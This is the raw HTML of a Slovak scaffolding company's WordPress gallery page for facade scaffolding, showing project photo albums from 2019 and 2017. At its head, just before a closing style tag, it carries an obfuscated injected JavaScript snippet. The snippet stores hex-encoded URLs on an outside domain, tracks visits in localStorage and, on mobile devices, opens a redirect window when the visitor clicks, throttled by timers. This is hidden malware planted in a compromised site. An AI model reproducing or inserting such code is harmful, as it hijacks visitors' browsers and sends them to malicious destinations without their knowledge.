|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x50\x4f\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x55\x4f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
</head>

<body class="page-template-default page page-id-148 page-child parent-pageid-35">

<div class="container" style="padding:20px;">
	<a href="/">
	
		<img class="col-md-3 col-xs-6"  src="http://www.lesenie-bukovic.sk/wp-content/uploads/2019/07/logo-lesenie-2.png" >
		
			<span id="date-time" style="text-align:center"></span>
		
		<img class="hidden-xs pull-right" src="http://www.lesenie-bukovic.sk/wp-content/uploads/2019/07/logo-lesenie-1.png" >
	</a>
</div>

<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default 
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>

														<div id="logo" style="display: none;">
															<p class="site-name">																		<a class="navbar-brand" href="http://lesenie-bukovic.sk/" title="Lešenie Bukovič" rel="home">Lešenie Bukovič</a>
																</p>																													</div><!-- end of #logo -->
						</div>
						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-main" class="nav navbar-nav"><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/">Domov</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-49 dropdown"><a href="http://lesenie-bukovic.sk/galeria/">Galéria</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-148 current_page_item menu-item-163 active"><a href="http://lesenie-bukovic.sk/galeria/fasadne-lesenie/">Fasádne lešenie</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="http://lesenie-bukovic.sk/galeria/specialne-lesenie/">Špeciálne lešenie</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="http://lesenie-bukovic.sk/galeria/modulove-a-priestorove-lesenie/">Modulové a priestorové lešenie</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="http://lesenie-bukovic.sk/galeria/zavesne-lesenie/">Závesné lešenie</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="http://lesenie-bukovic.sk/galeria/visute-lesenie/">Visuté lešenie</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="http://lesenie-bukovic.sk/galeria/pojazdne-lesenie/">Pojazdné lešenie</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://lesenie-bukovic.sk/galeria/stavebna-cinnost/">Stavebná činnosť</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="http://lesenie-bukovic.sk/certifikaty/">Certifikáty</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://lesenie-bukovic.sk/lesenie-mj/">Lešenie MJ</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="http://lesenie-bukovic.sk/kalkulacka/">Kalkulačka</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://lesenie-bukovic.sk/cennik/">Cenník</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://lesenie-bukovic.sk/autodoprava-stahovanie/">Autodoprava &#8211; sťahovanie</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="http://lesenie-bukovic.sk/kontakt/">Kontakt</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="#">.</a></li>
</ul></div>					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" role="main">

			
				

<div class="post-inner-content">
<article id="post-148" class="post-148 page type-page status-publish hentry">
	<header class="entry-header page-header">
		<h1 class="entry-title">Fasádne lešenie</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<h2 style="text-align: center;">2019</h2>
<style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_0"         class="bwg_container bwg_thumbnail bwg_album_compact_preview"         data-right-click-protection="0"         data-bwg="0"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=0&gallery_id=0&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_6%3Dgallery%26album_gallery_id_6%3D23%26type_3%3Dgallery%26album_gallery_id_3%3D34&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="0"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="0">      <div id="bwg_container2_0">            <div id="ajax_loading_0" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_0" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_0"              class="bwg-hidden"              method="post"              action="#"              data-current="0"              data-shortcode-id="208"              data-gallery-type="album_compact_preview"              data-gallery-id="0"              data-tag="0"              data-album-id="42"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_0" class="bwg-background bwg-background-0">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="0"         id="bwg_album_compact_0"         class="bwg-thumbnails bwg-container bwg-container-0 bwg-album-thumbnails bwg_album_thumbnails_0">              <div class="bwg-item">          <a class="bwg-album bwg_album_0"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_0=gallery&#038;album_gallery_id_0=109'                          data-container_id="bwg_album_compact_0"             data-def_type="gallery"             data-album_gallery_id="42"             data-alb_gal_id="109"             data-title="Domesi administrativna budova Glock"             data-bwg="0">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Domesi_administrativna_budova_Glock/thumb/IMG_20191205_162735_resized_20191213_081711723.jpg?bwg=1576480020"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Domesi_administrativna_budova_Glock/thumb/IMG_20191205_162735_resized_20191213_081711723.jpg?bwg=1576480020"                       alt="Domesi administrativna budova Glock" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Domesi administrativna budova Glock</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Domesi administrativna budova Glock</p>        </div>            </div>          <input type="hidden" id="bwg_album_breadcrumb_0" name="bwg_album_breadcrumb_0" value='[{"id":"42","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {      display: none;      }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_0">          <div class="tablenav-pages_0">          </div>          <input type="hidden" id="page_number_0" name="page_number_0" value="1" />    <script type="text/javascript">      function spider_page_0(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_0 = 1;        switch (y) {          case 1:            if (x >= items_county_0) {              document.getElementById('page_number_0').value = items_county_0;            }            else {              document.getElementById('page_number_0').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_0').value = items_county_0;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_0').value = 1;            }            else {              document.getElementById('page_number_0').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_0').value = 1;            break;          default:            document.getElementById('page_number_0').value = 1;        }        bwg_ajax('gal_front_form_0', '0', 'bwg_album_compact_0', '42', '', 'album', 0, '', '', load_more);      }                jQuery('.first-page-0').on('click', function () {              spider_page_0(this, 1, -2, 'numeric');          });          jQuery('.prev-page-0').on('click', function () {              spider_page_0(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-0').on('click', function () {              spider_page_0(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-0').on('click', function () {              spider_page_0(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_0').on('click', function () {          spider_page_0(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_0" value="">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    
<h2 style="text-align: center;">2017</h2>
<style id="bwg-style-1">    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails {    width: 1254px;    justify-content: center;          margin-left: auto;      margin-right: auto;          background-color: rgba(255, 255, 255, 0.00);          padding-left: 4px;      padding-top: 4px;      max-width: 100%;          }        #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-item {    justify-content: flex-start;    max-width: 250px;          width: 250px !important;        }    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-item > a {      margin-right: 4px;      margin-bottom: 4px;    }    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }          @media only screen and (min-width: 480px) {      #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-item1 img {      -webkit-transition: all .3s; transition: all .3s;      }      #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-item1 img:hover {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);      }              .bwg-album-thumbnails .bwg-zoom-effect .bwg-zoom-effect-overlay {                background-color:rgba(0,0,0, 0.3);        }        .bwg-album-thumbnails .bwg-zoom-effect:hover img {        -ms-transform: scale(1.08);        -webkit-transform: scale(1.08);        transform: scale(1.08);        }            }          #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-item1 {      padding-top: 56%;    }          #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-title1 {        position: absolute;        top: 0;        z-index: 100;        width: 100%;        height: 100%;        display: flex;        justify-content: center;        align-content: center;        flex-direction: column;        opacity: 0;      }          #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_1 #bwg_container2_1 .bwg-container-1.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_1"         class="bwg_container bwg_thumbnail bwg_album_compact_preview"         data-right-click-protection="0"         data-bwg="1"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=1&gallery_id=0&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_6%3Dgallery%26album_gallery_id_6%3D23%26type_3%3Dgallery%26album_gallery_id_3%3D34&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="0"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="1">      <div id="bwg_container2_1">            <div id="ajax_loading_1" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_1" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_1"              class="bwg-hidden"              method="post"              action="#"              data-current="1"              data-shortcode-id="151"              data-gallery-type="album_compact_preview"              data-gallery-id="0"              data-tag="0"              data-album-id="15"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_1" class="bwg-background bwg-background-1">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="1"         id="bwg_album_compact_1"         class="bwg-thumbnails bwg-container bwg-container-1 bwg-album-thumbnails bwg_album_thumbnails_1">              <div class="bwg-item">          <a class="bwg-album bwg_album_1"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_1=gallery&#038;album_gallery_id_1=39'                          data-container_id="bwg_album_compact_1"             data-def_type="gallery"             data-album_gallery_id="15"             data-alb_gal_id="39"             data-title="Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín"             data-bwg="1">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03j.jpg?bwg=1568540575"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Prenájom_lešenia_obytný_dom_Nováky_pre_Content_Plus_s.r.o._Trenčín/thumb/ref_03j.jpg?bwg=1568540575"                       alt="Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Prenájom lešenia obytný dom Nováky pre Content Plus s.r.o. Trenčín</p>        </div>            </div>          <input type="hidden" id="bwg_album_breadcrumb_1" name="bwg_album_breadcrumb_1" value='[{"id":"15","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_1 #bwg_container2_1 .displaying-num_1 {      display: none;      }      }      #bwg_container1_1 #bwg_container2_1 .displaying-num_1 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_1 #bwg_container2_1 .paging-input_1 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled,      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled:hover,      #bwg_container1_1 #bwg_container2_1 .tablenav-pages_1 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      